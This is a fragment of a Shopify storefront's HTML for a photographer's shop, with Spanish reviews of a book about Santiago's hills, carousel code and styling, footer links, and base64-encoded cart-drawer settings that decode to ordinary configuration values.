url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1749919659&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Makarena</b>Excelente libro, lo recomiendo totalmente a todos los que me gusta hacer trekking , ayuda muchísimo a distinguir todos los cerros que nos rodean, es un libro hermoso</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1749919659&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Maximiliano</b>Muy didáctico y preciosas fotografías</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1749919659&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>ERIKA</b>Lo compré para regalo, y a mi hijo le encantó. 
Él hace un par de años hace montañismo así que quedó fascinado. 
El libro es precioso</p></div></div></li></ul>
  </div>
</div> 
<script>
  var outtester = document.getElementsByClassName('scrolly');
  for(var i = 0; i < outtester.length; i++){
  scrollification('scrolly', setyup = {
      i: i,
      scrollCont: '.carouselPre', 
      itemsScroll: '.itemsC',
      customButtons: true, 
      butLeft: '#leftRevie', 
      butRight: '#rightRevie'})
  }
  function scrollification(mainConter ,setyup = {i, scrollcont, itemsScroll, customButtons, butLeft, butRight}){
    if(setyup.i == null){
        out = document.getElementsByClassName(mainConter)[0];
    }else{
        out = document.getElementsByClassName(mainConter)[setyup.i];
    }
    if(setyup.customButtons == true){
        l = out.querySelector(setyup.butLeft);
        r = out.querySelector(setyup.butRight);
    }
  var out,
  a = out.querySelector(setyup.scrollCont),l, r,
  q =  out.querySelectorAll(setyup.itemsScroll);
  l.addEventListener("click", getBackRevie);
  r.addEventListener("click", getNextRevie);
  function getNextRevie(){
      for(var i = 0; i < q.length; i++){
          if(q[i].getBoundingClientRect().left <= a.getBoundingClientRect().left + 50){
              var index = q[i].offsetWidth;
              a.scrollLeft += index;
          }
      }
  }
  function getBackRevie(){
    for(var i = 1; i < q.length; i++){
      if(q[i].getBoundingClientRect().left < a.getBoundingClientRect().left + 50){
          var index = q[i - 1].offsetWidth;
          a.scrollLeft -= index;
      }
    }
  } 
}
function clickreview(link){
    if (link != null && link != '' && link != 'null'){
      window.location = '/products/'+link+'?utm_source=revie&utm_medium=revie_carousel&utm_campaign=revie';
    }
}
</script>
<style>
:root {
  --grid-column-gap: 20px;
  --carouselPreHeight: 40rem;
  --elemtForColumn:5};
}
.links{cursor: pointer}.itemsC{position: relative;}.scrolly{position:relative}
.carouselPre li{scroll-snap-align: start;width: 100%;height: 100%;background-color: #FFFFFF;list-style: none;border-radius: 6px;overflow: hidden;box-shadow: 0 7px 12px -4px rgba(0,0,0,.22);}
.carouselPre li.links:hover{box-shadow: rgba(50, 50, 93, 0.25) 0px 13px 27px -5px, rgba(0, 0, 0, 0.3) 0px 8px 16px -8px;}
.carouselPre{grid-auto-flow: column;display: grid;grid-auto-columns: calc((100% - 3 * var(--grid-column-gap))/ var(--elemtForColumn));grid-column-gap: var(--grid-column-gap);scroll-snap-type: x mandatory;overflow-x: scroll;overflow-y: hidden;list-style: none;scroll-behavior: smooth;padding: 10px 10px;}
.sectionRevieWidget3{max-width: 900px;padding: 22px;margin: 0 auto;}#title{margin: 10px 10px 10px 0;font-size: 34px;font-weight: 600;}
.itemsC .textDet{opacity: 0.8;width: 100%;display: flex;color: #000000;background: #FFFFFF;}
.itemsC .contents{color: white;}
.itemsC .contents p{text-align: left;display: -webkit-box;overflow: hidden;-webkit-box-orient: vertical;font-size: 15px;line-height: 23px;font-weight: 400;width: 100%!important;margin: 2rem 1rem 1rem 1rem!important;font-style: normal;font-weight: 500;font-family: sans-serif;
}.itemsC .contents p b{display:block!important;}.leftTxtDet{text-align: center;position: absolute;width: 83px;background: #ffffff;font-size: 15px;left: calc(50% - 41px);border: 1px solid #000000;margin: auto;border-radius: 6px;z-index: 2;bottom: 69px;}
.carouselPre li .bgImg{width:100%;aspect-ratio: 1/1;background-repeat: no-repeat;background-position: center;background-size: cover;display: block!important;}
.carouselPre li img{width:100%;height:100%;object-fit:cover}#leftRevie,#rightRevie{background-color:rgba(255,255,255,1);outline:none;border:transparent;border-radius:100%;display:flex;align-items:center;justify-content:center;width:3rem;height:3rem;position:absolute;top:50%;transform:translate(0,-60%);cursor:pointer;z-index:2;box-shadow:0 2px 4px #000;opacity: 1;}
#leftRevie{left:-1.5rem}#rightRevie{right:-1.5rem}
@media only screen and (max-width:1350px) {
.carouselPre{grid-auto-columns:calc((100% - 2 * var(--grid-column-gap))/ (var(--elemtForColumn) - 1));}
}
@media only screen and (max-width:1050px) {
.carouselPre{grid-auto-columns:calc((100% - 2 * var(--grid-column-gap))/ (var(--elemtForColumn) - 1));}
}
@media only screen and (max-width: 750px) {
.carouselPre{grid-auto-columns:66%;height:auto; padding:0px}
.sectionRevieWidget3{padding: 16px;} 
}
::-webkit-scrollbar{width:15px;height:15px;border-left:#ededed solid 1px;background-color:#fcfcfc;border-top:#ededed solid 1px}
::-webkit-scrollbar-thumb:hover{cursor:pointer;background:#c7c7c7;width:15px;background-clip:content-box;border:4px solid transparent;border-radius:10px}
::-webkit-scrollbar-button{display:none}
::-webkit-scrollbar-thumb{background:#dbdbdb;background-clip:content-box;border:4px solid transparent;border-radius:10px}
  [data-star] {
  text-align:left;
  font-style:normal;
  display:inline-block;
  position: relative;
  unicode-bidi: bidi-override;
  font-family: sans-serif;
}
[data-star]::before {display:block;content: '☆☆☆☆☆';color: #000000;}
[data-star]::after {white-space:nowrap;position:absolute;top:0;left:0;content: '★★★★★';width: 0;color: #000000;overflow:hidden;height:100%;}
#rvsW3 span{padding-left: 10px;line-height: 48px;}
#rvsW3 [data-star]::after {width: calc(var(--rating) / 5 * 100%);}.itemsC .contents p{gap: 8px;display: flex;flex-direction: column;align-items: center;text-align: center;}
  .itemsC .textDet{height: auto;max-height: calc(20px * 8)}
  .leftTxtDet{bottom: auto;margin-top: -15px;}.topT{padding: 10px 0;font-weight: 600;font-size: 24px;display: flex;align-items: center;gap: 5px;color: #000000;justify-content: flex-start;}
#revieListCarousel::-webkit-scrollbar {width: 1px;height: 1px;border-left: #ffffff solid 1px;background-color: #ffffff;border-top: #ffffff solid 1px;}
</style></div>
<div id="shopify-block-AbGQzbURIZDlYMHNHN__instafeed_app_block_6TLAKq" class="shopify-block shopify-app-block">



  











<style>
      div[id*="instafeed_app_block"] {
        width: 100%;
      }
      div.shopify-section:has(> [id*="instafeed_app_block"]) {
      width: 100%;
      }
      body #insta-feed {
          

          
          margin-bottom: 0px!important;
          

          

          

          
          text-align: center;
      }
      

      
      
</style>











  <div id="insta-feed"></div>
  <script>
    if (typeof instafeedLocalTitle === 'undefined') var instafeedLocalTitle = "";
    
  </script>










</div>
</div>


</section><div id="shopify-section-sections--17290608935073__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//franciscobt.com/cdn/shop/t/10/assets/section-footer.css?v=62500012057406143751742980944" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-newsletter.css?v=180884587654672216131742980944" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-list-menu.css?v=151968516119678728991742980943" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501742980943" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-list-social.css?v=52211663153726659061742980943" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101742980944" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341742980944" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-card.css?v=180903973818295873091742980943" media="print" onload="this.media='all'">

<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-newsletter.css?v=180884587654672216131742980944" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-list-menu.css?v=151968516119678728991742980943" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501742980943" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-list-social.css?v=52211663153726659061742980943" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101742980944" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341742980944" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-card.css?v=180903973818295873091742980943" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17290608935073__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17290608935073__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--17290608935073__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 120px);"
                        >
                          
                            <img
                              srcset="//franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&width=120, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&width=240 2x"
                              src="//franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&width=760"
                              alt=""
                              loading="lazy"
                              width="1500"
                              height="1500"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Colecciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Catalogo
                            </a>
                          </li><li>
                            <a
                              href="/collections/panoramicas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Panorámicas
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Políticas</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-mi"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre Mi
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de garantía
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de envío
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/fboetsch" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">franciscoboetscht</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://franciscobt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//franciscobt.com/cdn/shop/t/10/assets/predictive-search.js?v=16985596534672189881742980944" defer="defer"></script>
  <style> .cart-secondary-upsell-container {margin-top: 15px !important;} </style>
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  
    <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-bundle.js"></script>
   


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("LnVwY2FydC1jaGVja291dC1idXR0b24gewogICAgZm9udC1zaXplOiAxNnB4ICFpbXBvcnRhbnQ7Cn0=");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("IzJlYTgxOA==");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("MS4wLjA=");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("MS4wLjA=");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("MS4wLjA=");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("MS4wLjA=");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("MS4wLjA=");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("MS4wLjA=");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("MS4wLjA=");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

